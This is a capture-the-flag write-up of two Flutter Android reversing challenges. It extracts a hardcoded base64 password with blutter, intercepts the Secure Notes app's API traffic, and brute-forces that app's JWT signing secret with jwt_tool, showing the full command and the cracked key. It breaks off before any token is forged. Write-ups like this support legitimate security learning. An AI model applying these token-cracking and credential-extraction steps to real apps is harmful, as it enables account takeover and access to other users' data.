
It is time for some reversing ! this challenge provides an apk called login.apk. First i open it using jadx-gui.

This reveals that the mobile app was built in release mode using Flutter, see libapp.so and libflutter.so.
I install the apk on a rooted emulator, which shows that the app is a simple login screen widget.

I used blutter, which is a Flutter Mobile Application Reverse Engineering Tool. It will automatically detect the Dart version from the flutter engine and call executable of blutter to get the information from libapp.so. It will output :
- asm/* libapp assemblies with symbols
- blutter_frida.js the frida script template for the target application
- objs.txt complete (nested) dump of Object from Object Pool
- pp.txt all Dart objects in Object Pool
pp.txt is of interest since it contains most of dart strings. Searching for login reveals a function called _login with prior possible credentials.
I base64 decode the supposed password.
1
2
└─$ echo "U3VwM3JTM2NyM3RmMHJNeVMzY3VSM0wwZ2luQXBw"|base64 -d
Sup3rS3cr3tf0rMyS3cuR3L0ginApp

Finally just login !
Flag: CSCTF{SuP3r_S3cuRe_l0g1n_1234}
Secure Notes [Rev]
Solves: 10 Points: 497 Author: 0xM4hm0ud
Description: Introducing my new app, Secure Notes! Now you can safely store your important notes. Before it hits the Google Play and App store, I need your help to beta test it, so I hid a reward for you!
This time we have another mobile app from securenotes.apk at our hands. Jadx-gui reveals this is also a Flutter mobile application.
Following the same workflow as last challenge, i run blutter to get the Dart objects strings and libapp assemblies.
Before searching for anything, i install the app on the emulator again. This time we are presented with a much more complex mobile application, with signup and login functionnalities.

Searching through pp.txt once again for the signup/register i find a domain called https://securenotesmobile-challs.csc.tf.
Hm, so this application is using an API to communicate with a backend system. I gather all the possible endpoints from the same file, i find /login, /register, /notes and /create_note.
This implies that we have to intercept the traffic in order to understand how the application work. At first, i tried to use reFlutter for traffic interception but it didn’t work for my case setup due to unknown reasons even though i could capture https traffic on my burpsuite proxy. I was stuck for some time trying to make the setup work, but it didn’t get any better until the organizers suggested me a tool i was unaware of, HTTP Toolkit.
I begin by launching the toolkit on the emulator to connect it to the proxy on host machine.

Then, i try to signup and register a new user. Which is successfuly captured on the view section.

Once we’re logged in, we have a bearer token and the app queries the notes of the user.
It is empty for now.

I create a note of appreciation to complete testing all endpoints.


The idea is clear, to be able to get the flag from this app, we have to somehow access other notes that do not belong to the authenticated user. I head to jwt.io and paste the access token to read in detail what it stores.
This reveals an interesting incremental subject field ‘sub’. In order to tamper/modify it, we need to dispose of HS256’s secret to be able to sign the forged jwt token. To do so, i first try to brute force it using a famous tool called jwt_tool.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
└─$ python /<REDACTED>/jwt_tool/jwt_tool.py "eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJmcmVzaCI6ZmFsc2UsImlhdCI6MTcyNTM1NjM3NywianRpIjoiMjY4YzBmY2ItMDU4ZC00NzM2LTlkZWItNzdiNGZhNWQ4N2RhIiwidHlwZSI6ImFjY2VzcyIsInN1YiI6MjUwLCJuYmYiOjE3MjUzNTYzNzcsImNzcmYiOiIxOGYwOGZhMS0zZTQ5LTQ2OWEtODMyYi1iZWJkNDc0MmQ2YjYiLCJleHAiOjE3MjUzNTcyNzd9.7q3bZtsWui3W-CL4lDFu20Rv2FPNtxCupQsXloevOtE" -C -d /usr/share/wordlists/rockyou.txt
\ \ \ \ \ \
\__ | | \ |\__ __| \__ __| |
| | \ | | | \ \ |
| \ | | | __ \ __ \ |
\ | _ | | | | | | | |
| | / \ | | | | | | | |
\ | / \ | | |\ |\ | |
\______/ \__/ \__| \__| \__| \______/ \______/ \__|
Version 2.2.7 \______| @ticarpi
Original JWT:
[+] 789456123 is the CORRECT key!
You can tamper/fuzz the token contents (-T/-I) and sign it using:
python3 jwt_tool.py [options here] -S hs256 -p "789456123"
